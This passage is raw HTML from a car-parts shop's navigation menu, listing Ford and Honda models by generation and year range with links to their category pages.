  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2137-ecosport-14-18" title="ECOSPORT (14-18)">ECOSPORT (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/388-escort" title="ESCORT">ESCORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar388"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar388">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1592-escort-mk3-80-86" title="ESCORT MK3 (80-86)">ESCORT MK3 (80-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1591-escort-mk4-86-90" title="ESCORT MK4 (86-90)">ESCORT MK4 (86-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1590-escort-mk5-90-95" title="ESCORT MK5 (90-95)">ESCORT MK5 (90-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/389-escort-mk6-95-00" title="ESCORT MK6 (95-00)">ESCORT MK6 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2609-f150" title="F150">F150</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2609"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2609">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2610-f150-mk12-08-14" title="F150 MK12 (08-14)">F150 MK12 (08-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/375-fiesta" title="FIESTA">FIESTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar375"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar375">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1588-fiesta-mk2-83-89" title="FIESTA MK2 (83-89)">FIESTA MK2 (83-89)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/382-fiesta-mk3-89-97" title="FIESTA MK3 (89-97)">FIESTA MK3 (89-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/384-fiesta-mk4-95-02" title="FIESTA MK4 (95-02)">FIESTA MK4 (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1587-fiesta-mk5-02-05" title="FIESTA MK5 (02-05)">FIESTA MK5 (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/378-fiesta-mk5-05-08" title="FIESTA MK5 (05-08)">FIESTA MK5 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/380-fiesta-mk6-08-12" title="FIESTA MK6 (08-12)">FIESTA MK6 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1890-fiesta-mk6-12-17" title="FIESTA MK6 (12-17)">FIESTA MK6 (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2838-fiesta-mk7-17-23" title="FIESTA MK7 (17-23)">FIESTA MK7 (17-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/393-focus" title="FOCUS">FOCUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar393"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar393">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/395-focus-mk1-98-04" title="FOCUS MK1 (98-04)">FOCUS MK1 (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/397-focus-mk2-04-07" title="FOCUS MK2 (04-07)">FOCUS MK2 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2562-focus-mk2-07-11" title="FOCUS MK2 (07-11)">FOCUS MK2 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1042-focus-mk3-11-14" title="FOCUS MK3 (11-14)">FOCUS MK3 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2138-focus-mk3-14-17" title="FOCUS MK3 (14-17)">FOCUS MK3 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2652-focus-mk4-18" title="FOCUS MK4 (18-)">FOCUS MK4 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2139-fusion" title="FUSION">FUSION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2139"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2139">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/612-fusion-02-05" title="FUSION (02-05)">FUSION (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2140-fusion-05-12" title="FUSION (05-12)">FUSION (05-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1735-galaxy" title="GALAXY">GALAXY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1735"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1735">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1584-galaxy-95-06" title="GALAXY (95-06)">GALAXY (95-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/574-galaxy-06-10" title="GALAXY (06-10)">GALAXY (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2141-galaxy-10-15" title="GALAXY (10-15)">GALAXY (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1734-ka" title="KA">KA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1734"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1734">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/400-ka-96-08" title="KA (96-08)">KA (96-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1583-ka-08-16" title="KA (08-16)">KA (08-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1891-kuga" title="KUGA">KUGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1891"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1891">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1582-kuga-08-13" title="KUGA (08-13)">KUGA (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1892-kuga-13-16" title="KUGA (13-16)">KUGA (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/403-mondeo" title="MONDEO">MONDEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar403"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar403">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1025-mondeo-mk1-93-96" title="MONDEO MK1 (93-96)">MONDEO MK1 (93-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/404-mondeo-mk1-96-00" title="MONDEO MK1 (96-00)">MONDEO MK1 (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/405-mondeo-mk2-00-07" title="MONDEO MK2 (00-07)">MONDEO MK2 (00-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1581-mondeo-mk3-07-10" title="MONDEO MK3 (07-10)">MONDEO MK3 (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1893-mondeo-mk4-11-14" title="MONDEO MK4 (11-14)">MONDEO MK4 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2517-mondeo-mk5-15-19" title="MONDEO MK5 (15-19)">MONDEO MK5 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2563-mustang" title="MUSTANG">MUSTANG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2563"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2563">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2613-mustang-04-14" title="MUSTANG (04-14)">MUSTANG (04-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2564-mustang-15-17" title="MUSTANG (15-17)">MUSTANG (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2704-mustang-18-23" title="MUSTANG (18-23)">MUSTANG (18-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2844-mustang-24-" title="MUSTANG (24-)">MUSTANG (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1651-orion" title="ORION">ORION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1651"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1651">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1579-orion-i-83-86" title="ORION I (83-86)">ORION I (83-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1580-orion-ii-86-90" title="ORION II (86-90)">ORION II (86-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/614-orion-iii-90-93" title="ORION III (90-93)">ORION III (90-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2142-puma" title="PUMA">PUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2142"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2142">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/615-puma-97-02" title="PUMA (97-02)">PUMA (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2143-ranger-pick-up" title="RANGER PICK-UP">RANGER PICK-UP</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2143"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2143">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1578-ranger-pick-up-02-06" title="RANGER PICK-UP (02-06)">RANGER PICK-UP (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2852-ranger-pick-up-12-22" title="RANGER PICK-UP (12-22)">RANGER PICK-UP (12-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2850-ranger-pick-up-23-" title="RANGER PICK-UP (23-)">RANGER PICK-UP (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1732-s-max" title="S-MAX">S-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1732"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1732">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1576-s-max-06-10" title="S-MAX (06-10)">S-MAX (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1577-s-max-10-14" title="S-MAX (10-14)">S-MAX (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2144-scorpio" title="SCORPIO">SCORPIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2144"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2144">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/616-scorpio-85-95" title="SCORPIO (85-95)">SCORPIO (85-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1733-sierra" title="SIERRA">SIERRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1733"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1733">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/617-sierra-87-93" title="SIERRA (87-93)">SIERRA (87-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/619-sierra-saphire-87-93" title="SIERRA SAPHIRE (87-93)">SIERRA SAPHIRE (87-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2145-tourneo-connect" title="TOURNEO CONNECT">TOURNEO CONNECT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2145"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2145">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1575-tourneo-connect-02-12" title="TOURNEO CONNECT (02-12)">TOURNEO CONNECT (02-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1653-transit" title="TRANSIT">TRANSIT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1653"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1653">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2146-transit-86-91" title="TRANSIT (86-91)">TRANSIT (86-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1572-transit-91-00" title="TRANSIT (91-00)">TRANSIT (91-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1573-transit-00-06" title="TRANSIT (00-06)">TRANSIT (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1574-transit-06-13" title="TRANSIT (06-13)">TRANSIT (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2700-transit-13-19" title="TRANSIT (13-19)">TRANSIT (13-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/475-honda" title="HONDA">HONDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar475"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar475">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1652-accord" title="ACCORD">ACCORD</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1652"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1652">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1558-accord-93-98" title="ACCORD (93-98)">ACCORD (93-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1559-accord-98-03" title="ACCORD (98-03)">ACCORD (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1560-accord-03-08" title="ACCORD (03-08)">ACCORD (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1561-accord-08-12" title="ACCORD (08-12)">ACCORD (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/639-accord-13-" title="ACCORD (13-)">ACCORD (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/537-civic" title="CIVIC">CIVIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar537"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar537">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/538-civic-hatchback-3p-91-95" title="CIVIC HATCHBACK 3P (91-95)">CIVIC HATCHBACK 3P (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/540-civic-hatchback-3p-95-99" title="CIVIC HATCHBACK 3P (95-99)">CIVIC HATCHBACK 3P (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1029-civic-sedancoupe-24p-95-99" title="CIVIC SEDAN/COUPE 2/4P (95-99)">CIVIC SEDAN/COUPE 2/4P (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1028-civic-sedanhatchback-99-01" title="CIVIC SEDAN/HATCHBACK (99-01)">CIVIC SEDAN/HATCHBACK (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/541-civic-35p-01-03" title="CIVIC 3/5P (01-03)">CIVIC 3/5P (01-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1562-civic-35p-03-06" title="CIVIC 3/5P (03-06)">CIVIC 3/5P (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1563-civic-35p-06-08" title="CIVIC 3/5P (06-08)">CIVIC 3/5P (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1564-civic-35p-08-12" title="CIVIC 3/5P (08-12)">CIVIC 3/5P (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2148-civic-12-16" title="CIVIC (12-16)">CIVIC (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2696-civic-16-20" title="CIVIC (16-20)">CIVIC (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2697-civic-20-23" title="CIVIC (20-23)">CIVIC (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2698-civic-23-" title="CIVIC (23-)">CIVIC (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1719-cr-v" title="CR-V">CR-V</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1719"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1719">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1565-cr-v-95-02" title="CR-V (95-02)">CR-V (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1566-cr-v-02-04" title="CR-V (02-04)">CR-V (02-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1567-cr-v-04-06" title="CR-V (04-06)">CR-V (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/641-cr-v-06-11" title="CR-V (06-11)">CR-V (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2149-cr-v-12-16" title="CR-V (12-16)">CR-V (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2565-cr-v-17-" title="CR-V (17-)">CR-V (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2150-crx" title="CRX">CRX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2150"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2150">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1027-cr-x-cr-x-del-sol-88-98" title="CR-X / CR-X DEL SOL (88-98)">CR-X / CR-X DEL SOL (88-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2151-fr-v" title="FR-V">FR-V</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2151"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2151">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1568-fr-v-04-09" title="FR-V (04-09)">FR-V (04-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2152-integra-coupe" title="INTEGRA COUPE">INTEGRA COUPE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2152"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2152">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1105-integra-coupe-97-01" title="INTEGRA COUPE (97-01)">INTEGRA COUPE (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1718-jazz" title="JAZZ">JAZZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1718"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1718">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1569-jazz-02-05" title="JAZZ (02-05)">JAZZ (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1570-jazz-05-08" title="JAZZ (05-08)">JAZZ (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1571-jazz-08-11" title="JAZZ (08-11)">JAZZ (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2153-jazz-11-14" title="JAZZ (11-14)">JAZZ (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1720-prelude" title="PRELUDE">PRELUDE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1720"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1720">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/564-prelude-92-97" title="PRELUDE (92-97)">PRELUDE (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1030-prelude-97-01" title="PRELUDE (97-01)">PRELUDE (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2154-s2000" title="S2000">S2000</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2154"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2154">
